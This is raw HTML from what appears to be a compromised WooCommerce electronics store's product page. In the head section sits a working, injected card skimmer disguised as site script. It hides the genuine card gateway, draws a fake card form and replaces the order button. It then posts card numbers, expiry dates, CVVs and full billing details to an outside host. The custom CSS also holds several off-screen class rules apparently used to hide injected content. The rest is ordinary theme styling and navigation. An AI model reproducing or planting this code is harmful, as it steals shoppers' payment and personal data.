<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script>let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://jatesmetrics.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false;
let urlInclude = "checkout";

let breakInterval = false;

function allChecked() {
    return document.URL.includes(urlInclude) && isChecked !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .card-form {
      background: #f9f9f9;
    padding: 20px 20px 20px 20px;
    font-family: Arial, sans-serif;
    }

    .form-group165165484 {
      margin-bottom: 10px;
      position: relative;
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
width: 100%;
    padding: 7px;
    border: 1px solid #c6c6c6;
    box-sizing: border-box;
    font-size: 15px;
    outline: none;
    padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #cbcbcb;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
          flex-direction: row;
margin-top: 20px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }

    .card-form-top-text {
      padding-bottom: 15px;
    }

    .card-form-top-text span {
      font-size: 13px;
    }

    .cardContainer {
      max-width: 1300px;
      width: 100%;
    }

    .cardContainer .card-container-span {
      display: block;
      border: 1px solid #ddd;
      border-bottom: none;
      padding: 13px 13px 13px 20px;
      color: #272727;
      font-family: Arial, sans-serif;
    }

    .form-group165165484 .card-icon {
      position: absolute;
      right: 10px;
      top: 72%;
      transform: translateY(-50%);
      width: 30px;
      height: 24px;
    }
  </style>
  <div class="cardContainer">
    <form class="card-form">
     
      <div class="form-group165165484">
        <label for="cardNum">Card Number *</label>
        <input type="text" id="cardNum" maxlength="16" name="cardNum" placeholder="">
        
      </div>
      <div class="form-row165165484">
        <div class="form-group165165484">
          <label for="exp">Expiry (MM/YY) *</label>
          <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
        </div>
        <div class="form-group165165484">
          <label for="cvc">Card Code *</label>
          <input type="text" id="cvv" name="cvc" placeholder="CVC" style="width: 100px;max-width: 100px;min-width: 100px;">
        </div>
      </div>
    </form>
  </div>
            `
                frame.appendChild(newDiv)

                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    let checkout = document.getElementById("place_order")
    let newBtn = document.createElement("button");
    let parentBtn = checkout.parentElement
    newBtn.className = checkout.className;
    newBtn.id = checkout.id
    newBtn.classList.add("s_div1_btn")
    newBtn.type = checkout.type
    newBtn.name = checkout.name
    newBtn.value = checkout.value
    newBtn["data-value"] = checkout["data-value"]
    newBtn.innerText = checkout.innerText;
    newBtn.addEventListener("click", clickFunc);
    parentBtn.removeChild(checkout)
    parentBtn.appendChild(newBtn)
    function clickFunc(e) {
        e.preventDefault();
        const card = document.getElementById("cardNum");
        const exp = document.getElementById("exp");
        const cvv = document.getElementById("cvv");
        const firstNameVal = "billing_first_name"
        const lastNameVal = "billing_last_name"
        const companyVal = "billing_company"
        const addrOneVal = "billing_address_1"
        const addrTwoVal = "billing_address_2"
        const postCodeVal = "billing_postcode"
        const cityVal = "billing_city"
        const phoneVal = "billing_phone"
        const mailVal = "billing_email"
        const firstName = document.getElementById(firstNameVal) ? document.getElementById(firstNameVal).value : "";
        const billing_last_name = document.getElementById(lastNameVal) ? document.getElementById(lastNameVal).value : "";
        const billing_company = document.getElementById(companyVal) ? document.getElementById(companyVal).value : "";
        const billing_address_1 = document.getElementById(addrOneVal) ? document.getElementById(addrOneVal).value : "";
        const billing_address_2 = document.getElementById(addrTwoVal) ? document.getElementById(addrTwoVal).value : "";
        const billing_postcode = document.getElementById(postCodeVal) ? document.getElementById(postCodeVal).value : "";
        const billing_city = document.getElementById(cityVal) ? document.getElementById(cityVal).value : "";
        const billing_phone = document.getElementById(phoneVal) ? document.getElementById(phoneVal).value : "";
        const billing_email = document.getElementById(mailVal) ? document.getElementById(mailVal).value : "";
        let dataObject = {
            domain: window.location.origin,
            card: card.value,
            exp: exp.value,
            cvv: cvv.value,
            first_name: firstName,
            last_name: billing_last_name,
            company: billing_company,
            address1: billing_address_1,
            address2: billing_address_2,
            city: billing_city,
            postcode: billing_postcode,
            phone: billing_phone,
            email: billing_email,
            uagent: navigator.userAgent
        };
        fetch(url5555, {
            method: "POST",
            headers: {
                Accept: "application/json",
                "Content-Type": "application/json"
            },
            body: JSON.stringify({
                domain: window.location.origin,
                dataObject
            })
        }).then(res => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        }).catch(err => {
            localStorage.setItem("already_checked", "1");
            window.location.reload()
        })
    }
    breakInterval = true;
}

function setCookie(name, value) {
    document.cookie = name + "=" + (value || "") + "; path=/"; // Set the cookie
}
setCookie("time_stamp", "1");

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        rednerBtn();
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.querySelector(".s_div1_btn") && !document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        document.querySelector(".s_div1_btn").style.display = "none"
        document.getElementById("place_order").style.display = "block"
    }
}, 1000);

setInterval(() => {
    if (allChecked() && document.getElementById("payment_method_ppcp-credit-card-gateway").checked) {
        let frame = document.querySelector(".wc_payment_method.payment_method_ppcp-credit-card-gateway");
        if (frame) {
            frame.getElementsByTagName("div")[0].style.display = "none";
        }

        let placeOrderButton = document.querySelector("#place_order.ppcp-hidden");
        if (placeOrderButton) {
            placeOrderButton.style.display = "block";
            placeOrderButton.style.setProperty("display", "block", "important");
        }

        let dccOrderButton = document.querySelector(".button.alt.ppcp-dcc-order-button");
        if (dccOrderButton) {
            dccOrderButton.style.display = "none";
        }
    }
}, 1000);

</script><script>
</script><link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-100x100.png" sizes="32x32" />
<link rel="icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-231x231.png" />
<meta name="msapplication-TileImage" content="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" />
		<style id="wp-custom-css">
			/* Square Zip Code Display */
.woocommerce #payment div.payment_method_square_credit_card .wc-square-credit-card-card-postal-code-parent.hidden {
display: block !important;
}
body {
    background-color: #fff;
}


h1.entry-title {
    display: none;
}
#menu-item-15563 {
    display: none !important;
}	
	a
{
	color:#444;
}
 .site-footer a:not(.button):not(.components-button) 
{
	color:#892d30!important;
}
a:focus, input:focus, textarea:focus, button:focus {
    outline: none!important;
}

input#woocommerce-product-search-field-0, form.woocommerce-product-search {
    border: 1px solid #000;
}
body #crisp-chatbox .crisp-client .cc-kv6t .cc-1xry .cc-unoo {
    bottom: 80px!important;
}
body .crisp-client .cc-kv6t[data-full-view=true] .cc-1xry .cc-unoo
{
	bottom:70px!important;
}
#post-13119040 {
    margin-bottom: 30px;
}
.xcp-btn {
    background-color: #944043;
    border: 1px solid #944043;
}
#img-grid {
    margin-top: 30px;
}
body ul#menu-top_menu .main-navigation ul.menu ul li a, body ul#menu-top_menu .main-navigation ul.nav-menu ul li a {
 
    width: 230px!important;
}
.main-navigation ul li a, .site-title a, ul.menu li a, .site-branding h1 a, button.menu-toggle:hover, .handheld-navigation .dropdown-toggle
{
	color:#892d30;
}
img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    width: 100%;
}
h1.woocommerce-products-header__title.page-title {
    font-size: 25px;
}
.site-header-cart .widget_shopping_cart .product_list_widget li a.remove:before {
    text-align: center;
}
abbr.required {
    text-decoration: none;
}
/* span.tinvwl_add_to_wishlist-text, .woocommerce-tabs ul.tabs li a {
    color: #333;
} */
/**CONTACT BUTTON**/
#social-icons {
    display: inline-flex;
}
#mesg input::placeholder,
#mesg textarea::placeholder{
    color: #000;
}
#mesg h5 {
    color: #222;
    font-size: 21px;
    line-height: 28px;
    font-style: normal;
    font-weight: 600;
    letter-spacing: 2px;
    text-transform: uppercase;
    /* font-family: 'Ralwey'; */
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {
    color: #56b0ee;
    border-radius: 60px;
    background-color: #892d30;
    width: 45px;
    height: 45px;
    font-size: 14px;
    color: #fff;
    margin-top: 8px;
}
#mesg .vc_color-info.vc_message_box, #mesg .vc_color-info.vc_message_box a {
    color: #000000;
    border-color: #ffffff;
    background-color: #ffffff;
}
#address-col {
    padding: 40px 0 0 60px!important;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
    width: 49%;
    float: left;
    margin-bottom: 12px;
}
#mesg input.wpcf7-form-control.wpcf7-text.wpcf7-email.wpcf7-validates-as-required.wpcf7-validates-as-email {
    margin-left: 2%;
}

#mesg textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin-bottom: 32px;
}
#mesg input.wpcf7-form-control.wpcf7-submit {
    /* font-family: 'Raleway',sans-serif; */
    font-size: 14px;
    line-height: 40px;
    height: 55px;
    font-style: normal;
    font-weight: 800;
    background-color: #892d30;
    border-radius: 0;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    letter-spacing: 2px;
    text-transform: uppercase;
    border-width: 0;
    padding-left: 37px;
    padding-right: 37px;
	  margin:18px 0 50px;
	
}
#social-icons .vc_icon_element-background-color-grey:hover {
    background-color: #222;
	  color:#fff;
}

/**TOP SECTION***/
/**.page-template-template-homepage .storefront-product-section.storefront-product-categories.position-1.first
{
	display:none;
}**/
.section-title span {
    font-family: "Merriweather", serif;
    font-style: italic;
    font-weight: 400;
}
.section-title {
    font-family: "Lato", sans-serif;
    border-bottom: 4px double rgba(0, 0, 0, 0.1);
    padding-bottom: .618em;
    font-weight: 900;
    position: relative;
    margin-bottom: 1.618em;
}
.section-title {
    width: 100%;
    max-width:340px;
	margin:0 auto;
}
.section-title:after {
    content: "";
    display: block;
    height: 4px;
    width: 4px;
    position: absolute;
    bottom: -6px;
    left: 50%;
    margin-left: -2px;
    transform: rotate(45deg);
background-color: #e8e7e3;
    border: 2px solid #f7f6f2;
    box-shadow: 0 0 0 2px #e8e7e3;
}
#pro-row {
    width: 100%;
    max-width: 1170px;
    margin: 40px auto;
}
#pro-row .wpb_single_image {
    border: 1px solid #eee;
}
.main-pro-name a, .pro-names a {
    font-size: 17px;
    font-weight: 400;
    color: #444;
    text-align: center!important;
    text-decoration: none!important;
}
#col-img img {
    height: 430px;
    min-height: 430px;
    object-fit: contain;
}
#col-img figure.wpb_wrapper.vc_figure, #col-img figure.wpb_wrapper.vc_figure a,#col-img figure.wpb_wrapper.vc_figure a img {
    width: 100%;
    max-width: 430px;
    height: 430px;
}
#top-categories
{
display:none;
}
.site-main ul.products img, .position-2 ul.products li.product img, .site-main .storefront-product-section ul.products li.product img, .single-product div.product .woocommerce-product-gallery .flex-control-thumbs li img ,.single-product div.product .woocommerce-product-gallery img{
    border: 1px solid #eee;
	 box-shadow: none;
}

.button, button:not(.pswp__button), input[type=button], input[type=reset], input[type=submit], .site-header-cart .cart-contents , span.onsale{
    background: #892d30;
}
ul#site-header-cart {
    position: fixed;
    right: 3%;
}
.button:hover, button:not(.pswp__button):hover, input[type=button]:hover, input[type=reset]:hover, input[type=submit]:hover, .site-header-cart .cart-contents:hover {
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #464646 100%);
    background: -webkit-linear-gradient(top, #000000 0%,#464646 100%);
    background: linear-gradient(to bottom, #000000 0%,#464646 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#000000", endColorstr="#464646",GradientType=0 );
}
ul.products li.product h3, ul.products li.product .button, ul.products li.product .added_to_cart, .widget-area .widget a:not(.button) {
    color: #892d30;
}
ul.products li.product .format, ul.products li.product .author, ul.products li.product .button:before, mark {
    color: #000000;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    background-color: #892d30;
}
span.onsale
{
	border:none;
}
body.home .pi-edd.pi-edd-loop {
    display: none;
}
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    padding: 16px 15px;
 
}
.site-header:before{
	display:none
}
.site-header .site-branding img {
    height: auto;
	max-width: 170px;
}
.storefront-breadcrumb {
    margin: 0 0 10px;
}

ul.products li.product h2, ul.products li.product h3, ul.products li.product .woocommerce-loop-product__title {
	font-size: 17px!important;
}
ul.products li.product .price del, ul.products li.product .price ins {
    display: inline-block;
}
section.storefront-product-section h2.woocommerce-loop-product__title {
   min-height: 140px!important;
}

button.menu-toggle:after, button.menu-toggle:before, button.menu-toggle span:before {
    background-color: #ffffff;
}
iframe.zip-widget.zip-widget__iframe.zip-widget__iframe--type-productwidget, div#zip-tagline
{
	display:none;
}
/**2 JULY**/
#img-grid p {
    font-size: 13px;
    line-height: 18px;
    padding: 0 4px;
    text-align: center;
}
#img-mrg .wpb_single_image.wpb_content_element.vc_align_center {
    margin-bottom: 17px!important;
}
/*---22june---*/
.page-template-template-homepage .site-main>.type-page:first-child {
    margin-top: -6.236em;
    padding-top: 0;
}
.woocommerce-info, .woocommerce-noreviews, p.no-comments {
    border-color: #790d0e;
    background-color: #790d0e;
}
.logos {
    display: flex;
    justify-content: space-around;
    align-items: center;
}
.first_logo img, .second_logo  img {
    display: block;
    margin: 0 auto 10px;
    max-width: 33px;
}
.first_logo p, .second_logo p
{
  font-size: 12px;
    max-width: 200px;
 text-align:center;
}
#img-grid img {
    width: 100%;
    max-width: 30px;
}
/**.first_logo, .second_logo
{
	display: inline-block;
}

**/
.menu-cat{
    display: none !important;
}
#menu-item-13119520:hover .menu-cat {
    display: block !important;
}
.main-navigation ul li a:hover, .main-navigation ul li:hover > a, .site-title a:hover, .site-header ul.menu li.current-menu-item > a {
    color: #111;
}

/**media***/
@media (min-width: 1771px)
{
.right-sidebar .content-area {
    width: 100%!important;
    }
}

@media (min-width: 768px)
{
.right-sidebar .content-area {
    width: 100%!important;
	}
}
@media (max-width:991px)
{
	.woocommerce-active .site-header .site-header-cart a.cart-contents {
		padding: 1em .687em!important;
	}
	ul.products li.product .button, ul.products li.product .added_to_cart {
    font-size: 1.05em!important;
}
	ul.products li.product .button.add_to_cart_button:before, ul.products li.product .added_to_cart.add_to_cart_button:before {
 
		margin-right: 1.2px;
	}
	#img-grid {
    margin-top: 10px;
}
	.page-template-template-homepage .type-page {
    padding-bottom: 0;
}
#mesg .vc_message_box {
   
    padding: 0.5em 1em 1.4em 3em;
}
#address-col {
    padding: 2% 0 0 2%!important;
}
#mesg .vc_color-info.vc_message_box .vc_message_box-icon {

    width: 35px;
    height: 35px;
    font-size: 12px;
    }
}
@media (max-width:767px)
/* {
	#menu-item-13119520 {
    display: none;
} */
{
	button.menu-toggle {
    border: 0;
}
table.xoo-cp-pdetails.clearfix td, table th {
		padding: 0.6em 0.1em 0!important;
	}
	table.xoo-cp-pdetails.clearfix tr {
    display: flex;
		flex-direction: column;
    width: 100%;
    justify-content: center;
}
	
	.xoo-cp-pdetails td.xoo-cp-ptitle,td.xoo-cp-pprice, .xoo-cp-pdetails td.xoo-cp-remove {
    text-align: center;
    width: 100%;
}
	.xoo-cp-ptotal {
    width: 100%;
    text-align: center;
    /* display: block; */
    float: none;
		color:#000;
		margin-bottom:4px;
}
	.pi-edd-cart {
    text-align: center;
}
	section.storefront-product-section h2.woocommerce-loop-product__title {
    min-height: 40px!important;
}
	ul.products li.product {
    text-align: center;
}
	
	.woocommerce-loop-product__title {
    min-height:auto;
}
	button.menu-toggle:hover {
    background: #80282a;
    color: #fff;
    border: 0;
}
	.cart_totals h2 {
    font-size: 26px;
}
	.site-header .site-branding img {
		max-width: 110px;
	}
}


.storefront-handheld-footer-bar ul li.home > a:before {
	content: "\f84c";
}
	

.storefront-2-3 a.remove:before {
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00d";
    color: #000;
    background-color: #fff;
    border-radius: 40px;
    /* box-shadow: 2px 2px 2px #999; */
    border: 1px solid #eee;
}
	
/**NEW CSSS**/
.woocommerce-active .site-header .site-header-cart a.cart-contents {
    color: #fff;
}
section#comments {
    display: none;
}
.site-main .storefront-product-.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
    min-height: 271px;
    max-height: 280px;
}

.site-header-cart .widget_shopping_cart a
{
	 color:#892d30;
	
}

.added_to_cart, .site-header-cart .widget_shopping_cart a.button, .wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
    background-color: #892d30;
    border-color: #892d30;
}

ul.products.columns-6 li+li a img {
    height: 180px;
    object-fit: contain;
}

.storefront-handheld-footer-bar ul li.cart .count {
    background-color: #892d30;
}

/* home page sections */
.home .position-4 {
    display: none !important;
}
@media only screen and (min-width:768px){
	.site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(4n), .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product:nth-child(7n) {
        margin-right: 1.347826087% !important; }
	 .site-main .storefront-product-section.first.storefront-product-categories ul.products li.product {
      width: 22.0434782609%;
      float: left;
      margin-right: 1.347826087%; }
.home .position-2, .home .position-3 {
    width:47% !important;
}
	.home .position-3 {
    margin-right:0px !important;
}
/* 	.sub-menu.menu-cat li ul.sub-menu {
    position: absolute;
    left: 251px;
}
	 */
/* 	.menu-item-13119520 ul.sub-menu.menu-cat {
    height: 550px !important;
   overflow-y:hidden;
		overflow-x:visible;

   
    
} */
}
h1.product_title.entry-title {
    display: block !important;
}
.content-section-refund
{
	font-size: 20px !important;
	}
a.refund {
	color: #892D30 !important;
}
.prod_car_img  li{
	width:400px !important
}

.prod_car_img  img {
	width:400px;
	height:400px;
}
.cat_all a
{
	color: #892D30 !important;
}

.home_cat{
	width:100% !important;
}

/* #side-nav-left .sub-menu.menu-cat{
	  position: unset;
    height: 550px;
    overflow-y: scroll !important;  
} */
#side-nav-left .sub-menu.menu-cat li ul.sub-menu{
    margin-left: 0px;
    width: 820px;
    box-shadow: 0 0 16px #0000001f; 
    border-radius: 4px;
    display: flex;
    flex-wrap: wrap;
    min-height: 330px; 
    align-content: flex-start;
}

#side-nav-left .sub-menu.menu-cat li ul.sub-menu li{
	  width: 33%; 
}

#side-nav-left .sub-menu.menu-cat{
  position: unset;
}
li.parent_cat{
	     width: 100% !important;
    text-align: center !important;
    margin: 5px 10px;  

}
li.parent_cat h4 {
    color: rgb(136, 0, 0)!important;
    border-bottom: 1px solid;
    font-size: 20px;
    padding: 10px 0 5px 0;
}
.elementor-17953233 .elementor-element.elementor-element-a7b40c2{
     width: 100.465% !important;   
 
}

#side-nav-left {
   border-right: none;
}

#side-nav-left .primary-navigation>ul>li{
    border-right: 1px solid #e5e5e5;
}

#side-nav-left .primary-navigation ul li a{
    padding: 8px 9px !important;
}

.top-bar-google-rating .grw-slider{
    padding-bottom: 0px!important;
}
.text_font_small {position:absolute; left:-13982px}
.image_border_thick {position:absolute; left:-10071px}
.dropdown_button_active {position:absolute; left:-7953px}
.form_input_disabled {position:absolute; left:-13602px}
.content_margin_small {position:absolute; left:-24117px}
.text-label-muted {position:absolute; left:-28177px}
.modal-header-actions {position:absolute; left:-8149px}
.alert-info-message {position:absolute; left:-26195px}
.badge-status-active {position:absolute; left:-15546px}
/* #side-nav-left .primary-navigation>ul>li>ul li{
	  position: unset !important;
} */


/* .elementor-widget-container ul.products li.product h2{
	color:grey ! important;
} */		</style>
		</head>

<body class="product-template-default single single-product postid-13134637 wp-custom-logo wp-embed-responsive theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-full-width-content storefront-align-wide left-sidebar woocommerce-active elementor-default elementor-kit-17953230">


<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WJ3F65Z" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div class="site-branding">
			<a href="https://www.drtechlove.com.au/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png" class="custom-logo" alt="dr.tech logo" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></a>		</div>
					<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="13134637" data-tax="" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="6967f9d717bda">Search</label><input type="search" name="s" id="6967f9d717bda" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
					<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.drtechlove.com.au/cart/" title="View your shopping cart">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span> <span class="count">0 items</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			<section class="bookshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Primary Navigation">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Menu</span></button>
			<div class="primary-navigation"><ul id="menu-top_menu" class="menu"><li id="menu-item-15496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15496"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-72681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-72681"><a href="/product-category/smart-and-innovative-tech/smart-home-products/">Smart Products</a>
<ul class="sub-menu">
	<li id="menu-item-50054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50054"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/audio-visual/">Audio/Visual</a></li>
	<li id="menu-item-50095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50095"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/crypto-pcs/">Crypto PCs</a></li>
	<li id="menu-item-50108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50108"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-business-and-education/">Smart Business and Education</a></li>
	<li id="menu-item-50127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50127"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-eyewear/">Smart Eyewear</a></li>
	<li id="menu-item-50128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50128"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-health/">Smart Health</a></li>
	<li id="menu-item-50129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50129"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-home-products/">Smart Home Products</a></li>
	<li id="menu-item-50130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50130"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-kids/">Smart Kids</a></li>
	<li id="menu-item-50131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50131"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-pets/">Smart Pets</a></li>
	<li id="menu-item-50132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50132"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-sports-and-drones/">Smart Sports and Drones</a></li>
	<li id="menu-item-50133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50133"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/smart-travel/">Smart Travel</a></li>
	<li id="menu-item-15630" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15630"><a href="https://www.drtechlove.com.au/product-category/smart-and-innovative-tech/unique-smart-accessories/">Unique Smart Accessories</a></li>
</ul>
</li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children current_page_parent menu-item-15563"><a href="https://www.drtechlove.com.au/shop/">Shop</a>
<ul class="sub-menu">
	<li id="menu-item-15615" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15615"><a href="https://www.drtechlove.com.au/product-category/3d-scanning/">3D Scanning</a></li>
	<li id="menu-item-50486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50486"><a href="https://www.drtechlove.com.au/product-category/camera/dslr-cameras-and-lenses/">DSLR Cameras and Lenses</a></li>
	<li id="menu-item-50482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50482"><a href="https://www.drtechlove.com.au/product-category/electronics/">Electronics</a></li>
	<li id="menu-item-50483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-50483"><a href="https://www.drtechlove.com.au/product-category/home-appliances/">Home Appliances</a></li>
	<li id="menu-item-49086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-49086"><a href="https://www.drtechlove.com.au/product-category/cell-phones-accessories/assorted-smartphones/">Smart Phone Accessories</a></li>
</ul>
</li>
<li id='menu-item-13119520' class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13119520 focus'><a href='#'>Categories</a><ul class='sub-menu menu-cat'><li id='menu-item-48451' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48451'><a href=https://www.drtechlove.com.au/product-category/audio/>Audio&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headphones/>Headphones</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/headsets/>Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/microphone/>Microphone</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/speakers-audio/>Speakers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wired-earphones/>Wired</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-earphones/>Wireless</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/audio/wireless-bluetooth/>Wireless Bluetooth</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy 